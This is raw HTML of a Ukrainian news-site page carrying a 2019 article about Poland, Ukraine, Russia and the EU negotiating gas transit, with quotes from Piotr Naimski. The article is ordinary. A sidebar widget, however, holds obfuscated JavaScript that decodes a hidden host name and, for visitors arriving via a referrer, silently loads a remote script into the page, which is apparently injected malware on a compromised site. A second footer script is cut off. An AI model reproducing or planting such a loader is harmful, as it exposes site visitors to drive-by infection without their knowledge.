                    .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,

                    .entry-content a.readmore-blog:hover,.ts-common-nav:hover,.tp-control a:hover{ background-color:#D70000; }.thw-menubar-wrap{ background:#FFFFFF; }.tsnews-date, .top-menu li a,.social-button li a{ color:#A3A3A3; }.top-menu li a:hover,.social-button li a:hover{ color:#EC0000; }ul.main-menu>li>a,.thw-menubar .social-button li a,.thw-menubar .nav-search{ color:#1C1C1C; }ul.main-menu>li>a:hover,ul.main-menu > li.current-menu-item >a,
                ul.main-menu>li.current-menu-parent>a{ color:#EC0000; }ul.main-menu li ul li a{ color:#EC0000; }ul.main-menu li ul li a:hover,ul.main-menu li ul li.current-menu-item > a{ color:#EC0000; }.footer-column{ background:#1C1C1C; }.footer-column, .footer-column a, .footer-column .widget ul.nav>li>a,
                .footer-widget .recent-posts .post-info .entry-title a,.footer-widget .recent-posts-widget .post-info .entry-title a,
                .footer-widget .recent-posts-widget .post-meta time{ color:#969696; }.footer-widget .widget-title, .footerbottom-widget .widget-title{ color:#FFFFFF; }.footer-column a:hover, .footer-column .widget ul.nav>li>a:hover,
                .footer-widget .recent-posts .post-info .entry-title a:hover,.footer-widget .recent-posts-widget .post-info .entry-title a:hover{ color:#EC0000; }.copyright{ background:#EC0000; }.copyright, .footer-nav li a { color:#FFFFFF; }.copyright a:hover, .footer-nav li a:hover { color:#BBBBBB; }
</style>
<link rel='stylesheet' id='news247-responsive-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='news247-gutenberg-editor-styles-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/gutenberg-custom.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArimo:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1744580596" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArimo:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1744580596" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArimo:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1744580596" /></noscript><script type="text/javascript" src="https://intermarium.in.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/popper.min.js?ver=1" id="popper-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/bootstrap-wp.js?ver=1" id="bootstrapwp-js"></script>
<script type="text/javascript" id="news247-custom-js-extra">
/* <![CDATA[ */
var news247_ajax = {"ajax_url":"https:\/\/intermarium.in.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/custom.js?ver=1" id="news247-custom-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=6.8.3#property=5979503d1a124400114e5599&amp;product=inline-share-buttons" id="sharethis-js"></script>
<link rel="https://api.w.org/" href="https://intermarium.in.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://intermarium.in.ua/wp-json/wp/v2/posts/7135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://intermarium.in.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://intermarium.in.ua/2019/06/20/polshcha-ukraina-rf-i-ies-domovliatsia-shchodo-hazu-naprykintsi-roku/" />
<link rel='shortlink' href='https://intermarium.in.ua/?p=7135' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://intermarium.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintermarium.in.ua%2F2019%2F06%2F20%2Fpolshcha-ukraina-rf-i-ies-domovliatsia-shchodo-hazu-naprykintsi-roku%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://intermarium.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintermarium.in.ua%2F2019%2F06%2F20%2Fpolshcha-ukraina-rf-i-ies-domovliatsia-shchodo-hazu-naprykintsi-roku%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.14" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Польща: Україна, РФ і ЄС домовляться щодо газу наприкінці року" />
<meta property="og:url" content="https://intermarium.in.ua/2019/06/20/polshcha-ukraina-rf-i-ies-domovliatsia-shchodo-hazu-naprykintsi-roku/" />
<meta property="og:description" content="Урядовий уповноважений з питань стратегічної енергетичної інфраструктури Пйотр Наїмський заявив, що Польща може тимчасово допомогти Україні в разі виникнення проблем з постачанням газу з Росії, але…" />
<meta property="article:published_time" content="2019-06-20T11:25:10+00:00" />
<meta property="article:modified_time" content="2019-06-20T11:25:13+00:00" />
<meta property="og:site_name" content="ІЦ Міжморя" />
<meta property="og:image" content="https://intermarium.in.ua/wp-content/uploads/2019/06/40.jpeg" />
<meta property="og:image:width" content="663" />
<meta property="og:image:height" content="364" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="uk_UA" />
<meta name="twitter:text:title" content="Польща: Україна, РФ і ЄС домовляться щодо газу наприкінці року" />
<meta name="twitter:image" content="https://intermarium.in.ua/wp-content/uploads/2019/06/40.jpeg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-32x32.png" sizes="32x32" />
<link rel="icon" href="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-180x180.png" />
<meta name="msapplication-TileImage" content="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-270x270.png" />
<style id="news247_options-dynamic-css" title="dynamic-css" class="redux-options-output">.entry-logo{margin-top:12px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.header{padding-top:25px;padding-bottom:25px;}.header{margin-top:0px;margin-bottom:0px;}.thw-menubar-wrap{padding-top:0px;padding-bottom:0px;}.thw-menubar-wrap{margin-top:0px;margin-bottom:0px;}body{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#333;font-size:14px;font-display:swap;}ul.main-menu>li>a{font-family:"Open Sans";line-height:50px;font-weight:700;font-style:normal;font-size:14px;font-display:swap;}ul.main-menu li ul li a{font-family:"Open Sans";line-height:25px;font-weight:400;font-style:normal;font-size:13px;font-display:swap;}h1{font-family:Arimo;line-height:48px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:36px;font-display:swap;}h2{font-family:Arimo;line-height:36px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:28px;font-display:swap;}h3{font-family:Arimo;line-height:26px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:22px;font-display:swap;}h4{font-family:Arimo;line-height:26px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:18px;font-display:swap;}h5{font-family:Arimo;line-height:24px;font-weight:400;font-style:normal;color:#1c1c1c;font-size:16px;font-display:swap;}.footer-column{padding-top:80px;padding-bottom:60px;}.copyright .copyright-info{padding-top:15px;padding-bottom:15px;}</style></head>
  <body class="wp-singular post-template-default single single-post postid-7135 single-format-standard wp-theme-news247 fullwidth sidebar-active elementor-default elementor-kit-13464">
	<div id="body-inner" class="body-inner  single_style1">
    	<div class="trending-bar tickeraboveheader">
		<div class="container clearfix">
				<div id="tredingcarousel" class="trending-slide carousel slide" data-ride="carousel">
											<h3 class="trending-title">Trending Now</h3>
										<div class="carousel-inner">
																				<div class="carousel-item active">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/29/orban-zaiavyv-pro-shchodenni-pohrozy-z-boku-ukraintsiv/">Орбан заявив про «щоденні погрози» з боку українців</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/28/moldova-zaklykala-posylyty-tysk-na-rosiiu-pislia-ataky-na-pasazhyrskyj-potiah/">Молдова закликала посилити тиск на Росію після атаки на пасажирський потяг</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/27/moldova-i-polshcha-posyliat-oboronnu-spivpratsiu/">Молдова і Польща посилять оборонну співпрацю</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/26/31536/">&#8220;Європейське НАТО&#8221; без США, але з Україною: нова модель безпеки</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/26/navrotskyj-malojmovirno-shcho-ukraina-vstupyt-do-ies-u-2027-rotsi/">Навроцький: малоймовірно, що Україна вступить до ЄС у 2027 році</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/25/prezydent-ukrainy-ta-persha-ledi-prybuly-do-lytvy/">Президент України та перша леді прибули до Литви</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
											</div> <!--/.carousel-inner-->
											<div class="tp-control">
							 <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
							    <i class="fa fa-angle-left"></i>
							  </a>
							  <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
							      <i class="fa fa-angle-right"></i>
							  </a>
						  </div>
					  				</div> <!--/.trending-slide-->
			</div> <!--/.container-->
		</div> <!--/.trending-bar-->
	
<div class="topbar">
    <div class="container">
        <div class="row">
                            <div class="col-lg-8 col-md-8 col-sm-12">
                                            <div class="tsnews-date">
                            <i class="fa fa-calendar-check-o"></i> 30 Січня, 2026                        </div>
                                                                <div class="top-menu">
                            <div class="menu-top-navigation-container"><ul id="menu-top-navigation" class="topbar-nav"><li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://intermarium.in.ua/category/%d0%b0%d0%bd%d0%b0%d0%bb%d1%96%d1%82%d0%b8%d0%ba%d0%b0/">Аналітика</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://intermarium.in.ua/category/experts/">Експертна думка</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://intermarium.in.ua/category/mat/">Матеріали</a></li>
<li id="menu-item-23766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23766"><a href="https://intermarium.in.ua/category/oficial/">Позиція</a></li>
</ul></div>                        </div>
                                    </div>
                                </div>
    </div>
</div>


    <header class="header site-header headlayout2">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-12">
                    <div class="logo site-header2">
                        <div class="logo-header-inner">
	
		        	<a href="https://intermarium.in.ua/"> <img class="entry-logo img-responsive lazyload" data-src="https://intermarium.in.ua/wp-content/uploads/2022/06/Міжморя-середнє.png" alt="logo" title="logo" src="[data-uri]" style="--smush-placeholder-width: 616px; --smush-placeholder-aspect-ratio: 616/150;"></a>

			        </div>




                    </div><!-- end row -->
                </div> <!-- .col-sm-3 -->
            
                                    <div class="col-md-9 col-sm-12">
                        <div class="header-ad clearfix">
                                                                                                                </div>
                    </div><!-- /.col-sm-9 -->
                

            </div> <!-- .row -->
        </div> <!-- .container -->
    </header> <!-- .site-header -->
        <div class="thw-menubar-wrap menubelow menustyledefalut">
        <div class="container">
            <div class="thw-menubar">
                <div class="row">
                    <div class="col-md-12 menubarleft col-sm-12">
                        <nav class="site-navigation navigation">
        <div class="d-none d-sm-none d-md-block">
            <div class="menubar site-nav-inner">
            <!-- The WordPress Menu goes here -->
            <div class="navbar-responsive-collapse"><ul id="main-menu" class="nav navbar-nav main-menu"><li id="menu-item-25300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25300"><a href="https://intermarium.in.ua/">Головна</a></li>
<li id="menu-item-3624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3624"><a href="https://intermarium.in.ua/category/news-2/">Новини регіону</a></li>
<li id="menu-item-3625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3625"><a href="https://intermarium.in.ua/category/aurkaine/">Про Україну</a></li>
<li id="menu-item-23763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23763"><a href="https://intermarium.in.ua/category/vijna/">Війна</a></li>
<li id="menu-item-23769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23769"><a href="https://intermarium.in.ua/category/togeth/">Співробітництво</a></li>
</ul></div>        </div> <!-- navbar menubar -->
    </div> <!-- navbar menubar -->
        <div id="responsive-menu" class="d-md-none d-lg-none">
        <div class="navbar-header">
            <!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
        </div>
        <div class="collapse navbar-collapse">
            <ul id="menu-main-navigation" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25300"><a title="Головна" href="https://intermarium.in.ua/">Головна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3624 active"><a title="Новини регіону" href="https://intermarium.in.ua/category/news-2/">Новини регіону</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3625 active"><a title="Про Україну" href="https://intermarium.in.ua/category/aurkaine/">Про Україну</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23763"><a title="Війна" href="https://intermarium.in.ua/category/vijna/">Війна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23769"><a title="Співробітництво" href="https://intermarium.in.ua/category/togeth/">Співробітництво</a></li>
</ul>          </div>
    </div><!--/.#mobile-menu-->
    </nav><!-- End of navigation -->

                                                    <div class="menu-searh-wrap text-right d-md-block">
                                <div class="search-social">
                                                                            <div class="nav-search-quote">
                                            <span class="nav-search">
                                                <i class="fa fa-search"></i>
                                            </span>
                                        </div>
                                        <div id="home-search" class="search" style="display: none;">
                                            
<form method="get" id="searchform" action="https://intermarium.in.ua/" >
   <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
   <i class="fa fa-search"></i>
</form>                                            <span class="search-close">&times;</span>
                                        </div><!-- Site search end -->
                                                                    </div>
                            </div>
                                            </div><!-- End of menubar -->
                </div>
            </div>
        </div>
    </div>
    








<div class="main-content">
	<div class="container">
	    		<div class="main-content-wrap blogSingleRight">
						<div class="row justify-content-center">
			                                <div id="content" class="col-lg-8 col-md-8 col-sm-12">
                					<div class="main-content-inner clearfix">
											
    <article id="post-7135" class="post-layout post-7135 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-polska category-aurkaine">
        <div class="single-entry-blog">
    <div class="single-entry-blog1">

        <div class="blog-header">
                                                                        <span class="category-meta-bg"><a href="https://intermarium.in.ua/category/news-2/" rel="category tag">Новини Міжмор'я</a> <a href="https://intermarium.in.ua/category/news-2/polska/" rel="category tag">Польща</a> <a href="https://intermarium.in.ua/category/aurkaine/" rel="category tag">Про Україну</a></span>
                                                            <h1 class="single-post-title">
                Польща: Україна, РФ і ЄС домовляться щодо газу наприкінці року                            </h1>
            <div class="entry-post-meta">
              <div class="entry-post-footer-wrap">
                                                           
                                                                          <span class="publish-date">
                                <i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date" datetime="2019-06-20T11:25:10+00:00">20 Червня, 2019</time>
                             </span>
                                                                                                                                                                                                 </div> <!-- .entry-post-meta-wrap -->
            </div> <!-- .entry-post-meta-wrap -->
        </div><!-- .blog-header -->

        
            <div class="entry-format">
            <div class="featured-image">
                                                         <img fetchpriority="high" width="663" height="364" src="https://intermarium.in.ua/wp-content/uploads/2019/06/40.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://intermarium.in.ua/wp-content/uploads/2019/06/40.jpeg 663w, https://intermarium.in.ua/wp-content/uploads/2019/06/40-300x165.jpeg 300w" sizes="(max-width: 663px) 100vw, 663px" />                                                </div>
        </div>
    

                    <div class="single-entry-summary">
                <div class="single-entry-summary-post-content">
                    
<p>Урядовий уповноважений з питань стратегічної енергетичної інфраструктури Пйотр Наїмський заявив, що Польща може тимчасово допомогти Україні в разі виникнення проблем з постачанням газу з Росії, але газова криза малоймовірна,  повідомляє &#8220;<a href="https://www.eurointegration.com.ua/news/2019/06/20/7097541/">Європейська правда&#8221;.</a></p>



<p>&#8220;Україні варто допомогти, тому що в польському інтересі вона повинна зміцнюватися, а не слабшати&#8221;, &#8211; підкреслив міністр.&nbsp;Він також прокоментував тристоронній процес, тобто переговори між Європейською комісією, Україною і Росією щодо майбутнього постачання газу через Україну після закінчення контракту в кінці 2019 року.&nbsp;</p>



<p>&#8220;Досвід говорить, що останні домовленості будуть зроблені в кінці року, тобто в останній можливий момент&#8221;, &#8211; сказав Наїмський.</p>



<p>Він підкреслив, що додатковим елементом є перенесення терміну реалізації &#8220;Північного потоку-2&#8221;.&nbsp;</p>



<p>&#8220;З цієї точки зору, я не думаю, що було б реально зупинити транзит російського газу через Україну з 1 січня 2020 року. Це означає, що побоювання українців щодо зими 19/20, ймовірно, не справдяться. Не виключено, що підписання нового контракту затягнеться, і якщо це станеться, то це буде питання російської та української сторін&#8221;, &#8211; зазначив Наїмський.</p>



<p>&#8220;Ми готові, за необхідності, запустити газопровід, що вже з&#8217;єднує польську систему з українською в Германовицях.&nbsp;Його потужність становить 2 млрд кубометрів. Це, здається, не дуже багато, але коли українцям потрібна екстрена допомога, ми готові це зробити&#8221; &#8211; заявив урядовець.</p>



<p>&#8220;Ми хотіли б розширити інтерконнектор з Україною.&nbsp;З польської сторони все готове, тому що це елемент розширення національної системи.&nbsp;З нашого боку, у будь-якому випадку, ми будемо будувати свою частину.&nbsp;З української сторони немає рішення побудувати сполучення з переходом в Германовицях і першим складом в Україні.&nbsp;Ми цього чекаємо, і, можливо, нова влада в Україні прагне прискорити цей процес&#8221;, &#8211; резюмував він.</p>



<p>&#8220;У 2022 році ми будемо готові разом з усією системою північ-південь.&nbsp;Ці частини будуть здані в різний час, починаючи з Свіноуйще і закінчуючи південно-східною частиною.&nbsp;Тоді ми зможемо надіслати більше, ніж 2 мільярдів кубометрів щорічно, які ми можемо слати прямо зараз&#8221;, &#8211; сказав Наїмський.</p>



<p>Він запевнив, що Польща все ще готова до можливих проблем з постачанням газу через Україну, хоча, на його думку, вона навряд чи буде перешкоджати транзиту до Європи.</p>



<p>Нагадаємо, Росія, Україна та Європейська комісія можуть провести тристоронні консультації щодо газових питань <strong>у другій половині вересня. </strong>Українська сторона на майбутніх переговорах запропонує Росії транспортувати по 60 млрд кубометрів газу щороку упродовж 10 років.</p>
                </div>
                
                                                            <div class="post-tags">
                            <span>Tags:</span>                         </div>
                                    
                
                                  <div class="share-items">
                      <div class="sharethis-inline-share-buttons"></div>
                  </div>
                
                	<div class="clearfix"></div>
	<nav id="nav-below" class="clearfix">


		
				
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://intermarium.in.ua/2019/06/20/polshcha-proponuie-z-iednaty-svii-hazoprovid-z-ukrainskoiu-hts/" rel="prev"><span class="meta-nav" aria-hidden="true"><i class="fa fa-angle-left"></i>Previous</span> <span class="screen-reader-text">Previous post:</span> <h3 class="post-title">Польща пропонує з`єднати свій газопровід з українською ГТС</h3></a></div><div class="nav-next"><a href="https://intermarium.in.ua/2019/06/20/posol-ukrainy-pokynuv-vystup-prezydenta-mizhparlamentskoi-asamblei-pravoslav-ia-v-hruzii/" rel="next"><span class="meta-nav" aria-hidden="true">Next<i class="fa fa-angle-right"></i></span> <span class="screen-reader-text">Next post:</span> <h3 class="post-title">Посол України покинув виступ президента Міжпарламентської асамблеї православ&#8217;я в Грузії</h3></a></div></div>
	</nav>		

	</nav><!-- # -->
	                                		<div class="related-post">
			<h2 class="main-block-title title-arrow"><span>Related Posts</span></h2>
			<div class="editor-grid-post">
							    <div class="row gap-40">
									<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://intermarium.in.ua/2019/09/06/proukrainski-chleny-parie-vymahaiut-zustrichi-z-makronom-hovorytymut-pro-rosiiu/">
								<img width="580" height="320" data-src="https://intermarium.in.ua/wp-content/uploads/2019/09/e0106d9pare300-d79f01720e20b6d76a6dc3940a7598ce.jpeg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image lazyload" alt="" decoding="async" data-srcset="https://intermarium.in.ua/wp-content/uploads/2019/09/e0106d9pare300-d79f01720e20b6d76a6dc3940a7598ce.jpeg 870w, https://intermarium.in.ua/wp-content/uploads/2019/09/e0106d9pare300-d79f01720e20b6d76a6dc3940a7598ce-300x166.jpeg 300w, https://intermarium.in.ua/wp-content/uploads/2019/09/e0106d9pare300-d79f01720e20b6d76a6dc3940a7598ce-768x424.jpeg 768w, https://intermarium.in.ua/wp-content/uploads/2019/09/e0106d9pare300-d79f01720e20b6d76a6dc3940a7598ce-750x414.jpeg 750w" data-sizes="(max-width: 580px) 100vw, 580px" src="[data-uri]" style="--smush-placeholder-width: 580px; --smush-placeholder-aspect-ratio: 580/320;" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://intermarium.in.ua/2019/09/06/proukrainski-chleny-parie-vymahaiut-zustrichi-z-makronom-hovorytymut-pro-rosiiu/">Проукраїнські члени ПАРЄ вимагають зустрічі з Макроном: говоритимуть про Росію</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author">By <a href="https://intermarium.in.ua/author/volumebes/">Світлана Фролова</a></span>
		                           	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2019-09-06T14:37:55+00:00">6 Вересня, 2019</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

												<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://intermarium.in.ua/2024/08/26/lytva-zakupovuie-drony-na-8-mln-ievro-u-mistsevykh-vyrobnykiv-dlia-sebe-ta-ukrainy/">
								<img width="510" height="316" data-src="https://intermarium.in.ua/wp-content/uploads/2024/08/8b89259-9f531a9e6fc0cded855e1549edd14691.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image lazyload" alt="" decoding="async" data-srcset="https://intermarium.in.ua/wp-content/uploads/2024/08/8b89259-9f531a9e6fc0cded855e1549edd14691.jpg 510w, https://intermarium.in.ua/wp-content/uploads/2024/08/8b89259-9f531a9e6fc0cded855e1549edd14691-300x186.jpg 300w" data-sizes="(max-width: 510px) 100vw, 510px" src="[data-uri]" style="--smush-placeholder-width: 510px; --smush-placeholder-aspect-ratio: 510/316;" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://intermarium.in.ua/2024/08/26/lytva-zakupovuie-drony-na-8-mln-ievro-u-mistsevykh-vyrobnykiv-dlia-sebe-ta-ukrainy/">Литва закуповує дрони на 8 млн євро у місцевих виробників для себе та України</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author">By <a href="https://intermarium.in.ua/author/volumebes/">Світлана Фролова</a></span>
		                           	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2024-08-26T15:16:46+00:00">26 Серпня, 2024</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

												<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://intermarium.in.ua/2020/10/07/delehatsiia-lytvy-vidvidala-raion-oos/">
								<img width="580" height="331" data-src="https://intermarium.in.ua/wp-content/uploads/2020/10/630_360_1602068834-8033.jpeg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image lazyload" alt="" decoding="async" data-srcset="https://intermarium.in.ua/wp-content/uploads/2020/10/630_360_1602068834-8033.jpeg 630w, https://intermarium.in.ua/wp-content/uploads/2020/10/630_360_1602068834-8033-300x171.jpeg 300w" data-sizes="(max-width: 580px) 100vw, 580px" src="[data-uri]" style="--smush-placeholder-width: 580px; --smush-placeholder-aspect-ratio: 580/331;" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://intermarium.in.ua/2020/10/07/delehatsiia-lytvy-vidvidala-raion-oos/">Делегація Литви відвідала район ООС</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author">By <a href="https://intermarium.in.ua/author/volumebes/">Світлана Фролова</a></span>
		                           	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2020-10-07T14:03:42+00:00">7 Жовтня, 2020</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

									</div>
										</div>
		</div>
	
                
                            </div><!-- .entry-summary -->
            </div> <!--/.entry-blog -->
</div> <!--/.entry-blog -->

    </article><!-- #post-## -->
    


					    									</div> <!-- close .main-content-inner -->
			</div> <!-- close .main-content-inner -->
			
<div id="sidebar" class="sidebar col-lg-4 col-md-4 col-sm-12 stickys">

		<div class="sidebar-inner">

				<div id="search-3" class="widget widget_search" ><h3  class="widget-title main-block-title title-arrow"><span>Пошук по сайту</span></h3>
<form method="get" id="searchform" action="https://intermarium.in.ua/" >
   <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
   <i class="fa fa-search"></i>
</form></div><div id="custom_html-112" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
	</div> <!-- close .sidebar-padder -->
</div> <!-- close .sidebar -->

				</div> <!--/.row-->
	</div><!-- /.main-content-wrap -->
</div><!-- /.container -->

		</div><!-- /.main-content -->

                    <div class="footer-column">
                <div class="container">
                    <div class="row">
                                                    <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-114" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
